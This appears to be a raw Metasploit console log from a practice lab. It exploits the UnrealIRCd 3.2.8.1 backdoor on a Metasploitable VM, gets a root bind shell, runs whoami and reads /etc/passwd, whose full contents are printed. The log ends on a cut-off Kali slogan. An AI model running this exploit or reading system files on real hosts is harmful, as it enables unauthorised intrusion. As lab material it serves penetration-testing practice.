 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 10.0.2.4:6667 - Connected to 10.0.2.4:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.4:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.0.2.4:4444
[*] Command shell session 1 opened (10.0.2.5:36461 -> 10.0.2.4:4444) at 2024-01-26 14:59:20 -0500
whoami
root
Home
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
KALI
"the quieter you become,